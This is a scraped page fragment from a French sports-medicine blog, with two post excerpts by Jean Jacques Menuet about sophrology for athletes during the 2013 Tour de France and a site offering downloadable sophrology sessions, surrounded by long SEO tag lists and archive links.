tag-hypnose-sexologie tag-hypnose-site tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-hypochondrie-et-sophrologie tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-perd-mes-moyens tag-je-perds-mes-moyens tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-jean-jacques-menuet tag-lhypnose-pour-dormir tag-lhypnose-pour-mieux-dormir tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-contre-le-stress tag-la-sophrologie-contre-les-troubles-du-sommeil tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-timidite tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-mental-et-le-cancer tag-le-no-stress tag-le-sport-et-les-techniques-dhypnose tag-le-trac-et-ses-effetc tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-la-depression tag-lutter-contre-le-trac tag-lutter-contre-les-contrarietes tag-lutter-contre-les-troubles-du-sommeil tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-maladies-psychosomatiques-et-sophrologie tag-meditation tag-meditation-transcendantale tag-meilleur-en-sport tag-meilleure-estime-de-soi tag-menuet-seances-de-sophrologie tag-mes-conseils-contre-linsomnie tag-mes-conseils-pour-dormir tag-mes-conseils-pour-mieux-dormir tag-mes-seances-de-sophrologie tag-methode-detente-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-methodes-de-sophrologie tag-metier-sophrologue tag-mieux-faire-jouir tag-mieux-gerer-le-trac tag-mieux-gerer-les-stress tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-moyens-de-lutte-contre-le-trac tag-neutralisation-autogene-sophrologie tag-no-stress tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-positiver-grace-a-la-sophrologie tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-psychologie-du-cancer tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-recherche-exercices-de-sophrologie tag-recherche-formation-en-sophrologie tag-recherche-seances-de-sophrologie tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxation-en-musique tag-relaxo-therapeute tag-relaxo-therapie tag-relaxotherapeute tag-relaxotherapie tag-respiration-pour-se-detendre tag-respiration-sophrologie tag-savoir-etre-relax tag-savoir-lutter-contre-le-stress tag-savoir-parler tag-savoir-positiver tag-savoir-positiver-dans-la-vie tag-savoir-respirer-pour-se-detendre tag-savoir-se-surpasser tag-se-debarrasser-du-tabac tag-se-relaxer-en-sachant-respirer tag-seance-anti-stress tag-seance-antistress tag-seance-audio-sophrologie tag-seance-de-sophrologie-developpement-personnel tag-seance-developpement-personnel tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seance-sophro-gratuite tag-seance-sophrologie-audio tag-seances-audio-sophrologie tag-seances-dhypnose-gratuites tag-seances-de-sophrologie-developpement-personnel tag-seances-de-sophrologies-du-sport-gratuites-sur-internet tag-seances-developpement-personnel tag-seances-sophro-sport tag-seances-sophrologie-audio tag-seances-sophrologie-sport tag-sexologie-ejaculation-precoce tag-sexologie-hypnose-sophrologie tag-sexologie-sophrologie tag-sexologue-ejaculation-precoce tag-sexologue-hypnose tag-sexologue-hypnotherapeute tag-sexologue-sophrologue tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-consultations-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-et-relaxation tag-site-de-sophrologie-gratuit tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-sites-de-sophrologie-et-de-relaxation tag-soigner-la-migraine tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-no-stress tag-sophro-positiver tag-sophro-relax tag-sophro-retirer-le-negatif tag-sophro-trail tag-sophro-relaxation tag-sophrologie-detente tag-sophrologie-developpement-personnel tag-sophrologie-estime-de-soi tag-sophrologie-et-entreprise tag-sophrologie-et-relaxation tag-sophrologie-exercices-de-respiration tag-sophrologie-haut-niveau tag-sophrologie-internet-gratuit tag-sophrologie-performance-et-sport tag-sophrologie-relax tag-sophrologie-relaxante tag-sophrologie-timidite tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sophrorelax tag-soulager-la-migraine tag-soulager-le-mal-de-tete tag-spasmophile-sophrologie tag-spasmophilie-guerir-grace-a-la-sophrologie tag-spasmophilie-respiration-sophrologie tag-sport-comment-ameliorer-ses-performances tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-technique-de-respiration-contre-le-stress tag-technique-de-respiration-relaxante tag-technique-pour-arreter-de-fumer tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-de-sophrologie tag-techniques-hypnotiques tag-techniques-pour-dormir tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-trouver-le-sommeil tag-trouver-sophrologue tag-truc-pour-dormir tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-contre-le-stress tag-trucs-contre-le-trac tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-pour-dormir tag-trucs-pour-lutter-contre-le-stress tag-trucs-simples-contre-la-migraine tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vivre-moins-stresse tag-vivre-moins-stressee tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/" rel="bookmark">techniques de sophrologie du sport, exercices de terrain adaptés au sport, site de sophrologie du sport</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/" title="16 h 14 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-23T16:14:46+02:00">
												23 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/#comments">3 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Présent sur le Tour de France 2013 du centenaire je rédige tous les jours depuis le départ de Corse des articles pour exposer la vie de l’équipe, le rôle du doc, mais aussi je développe ma conception de l’accompagnement du sportif : la nutrition avec plusieurs articles, le suivi médico-sportif ; et dans cet exposé ci-dessous je précise l’intérêt de la <b><span style="text-decoration: underline;">SOPHROLOGIE DANS LE SPORT</span></b>, dont mon expérience dans le milieu de cyclisme de haut niveau.</p>
<p>Hier c’était la journée de repos, les gars ont bien récupéré : lever tard, sieste, farniente autour de la piscine (à l’ombre !), nutrition adaptée. Aujourd’hui c’est la 16<sup>ème</sup> étape du Tour : Vaison la Romaine –Gap, les Alpes débutent, les choses se compliquent, il est possible que l’échappée aille au bout, les gars sont très motivés, mais … ce ne sont pas les seuls, et en particulier les équipes françaises n’ont pas encore gagné sur ce Tour, donc une belle bagarre à prévoir pour être dans la bonne échappée, place aux baroudeurs !!</p>
<p>Pour le côté sympa et « fun » voici le site de <b><span style="text-decoration: underline;">Cyril LEMOINE</span></b> qui propose chaque jour des photos et vidéos sur l’expérience collective que nos 9 coureurs partagent sur ce Tour de France du centenaire depuis qu’ils ont quitté la maison ; <a href="http://www.cyrillemoine.com/actualite.html"><b>http://www.cyrillemoine.com/actualite.html</b></a>; également le site de <b>Julien SIMON</b> qui sur la 3<sup>ème</sup> étape était 2<sup>ème</sup> du classement général et qui a mis le feu à l’étape de 13 juillet avec son échappée solitaire dans les rues de Lyon<strong>: </strong><a href="http://www.simonjulien.com/"><b>http://www.simonjulien.com/</b></a></p>
<p>Il est difficile d’exposer en détail les intérêts de la sophrologie dans le sport, je vais tenter d’être bref et de lister précisément ce que la sophrologie peut apporter au sportif et je précise le lien du site sur lequel je mets en ligne des <b><span style="text-decoration: underline;">séances de sophrologie téléchargeables</span> : <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> <a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/#more-2155" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></b></p>
									
																	</div>
							</article>
													<article id="post-1022" class="clearfix post-1022 post type-post status-publish format-standard hentry category-articles tag-ameliorer-le-sommeil tag-arret-du-tabac tag-arreter-de-fumer tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuces-pour-arreter-de-fumer tag-avoir-plus-de-memoire tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-colopathie-fonctionnelle-les-solutions tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-le-tabac tag-comment-bien-recuperer-apres-le-sport tag-comment-diminuer-le-stress-du-sportif tag-comment-gerer-le-stress-du-sportif tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-progresser tag-comment-se-preparer-mentalement tag-conseils-asthme tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-faire-lamour tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-stress-sport tag-conseils-stress-sportif tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-dependant-du-tabac tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-echauffement-sophrologique tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-une-periode-dinaptitude-pour-blessure tag-grosses-cuisses tag-grosses-hanches tag-hypnose-et-entreprise tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-lutte-du-stress-dans-le-sport tag-la-microsieste tag-la-migraine tag-la-preparation-dexamens tag-la-preparation-mentale-du-sportif tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-sport-et-les-techniques-dhypnose tag-le-sportif-et-le-stress tag-le-stress-dans-le-sport tag-le-travail-du-mental-chez-le-sportif tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-maux-de-ventre tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-le-stress-du-sportif tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-meilleur-en-sport tag-menuet-seances-de-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-mieux-faire-jouir tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-memoire tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-recuperer-apres-leffort tag-relaxation-dynamique tag-respiration-sophrologie tag-se-debarrasser-du-tabac tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seances-de-sophro tag-seances-gratuites-sophrologie-du-sport tag-seances-sophro-sport tag-seances-sophrologie-sport tag-sexologie-ejaculation-precoce tag-sexologue-ejaculation-precoce tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-consultations-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-gratuit tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-soigner-la-migraine tag-sophro-et-sport tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-trail tag-sophrologie-du-sport tag-sophrologie-du-sportif tag-sophrologie-et-entreprise tag-sophrologie-haut-niveau tag-sophrologie-performance-et-sport tag-sophrologie-trail tag-sophrologie-poids tag-sophrologue-sport tag-sophronisation tag-sopphro-et-sportif tag-sport-comment-ameliorer-ses-performances tag-sport-et-mental tag-sport-et-performance tag-sport-et-preparation-mentale tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-hypnotiques tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-travail-du-mental-chez-le-sportif tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-simples-contre-la-migraine tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/" rel="bookmark">SPORT ET SOPHROLOGIE : un site dédié aux sportifs</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/" title="13 h 22 min" rel="bookmark">
											<time class="entry-date" datetime="2010-05-01T13:22:54+02:00">
												1 mai 2010											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>EN MARS 2013 un <span style="text-decoration: underline;">nouveau site</span> a été créé par un webmaster passionné de sport qui m&#8217;a proposé de mettre à disposition de ses internautes des séances de sophrologie concernant la gestion des soucis quotidiens (optimiser la mémoire, les maux de ventre, la migraine, comment arrêter le tabac, la préparation d&#8217;examens, etc etc) mais aussi et surtout des séances de SOPHROLOGIE DU SPORT; <span style="text-decoration: underline;">adresse de ce site</span> :</strong></p>
<p><strong><a href="http://www.seance-sophrologie.com">www.seance-sophrologie.com</a>   Merci de me donner votre avis sur ce site; et à nouveau un grand merci pour votre fidélité.</strong></p>
<p> <a href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/#more-1022" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
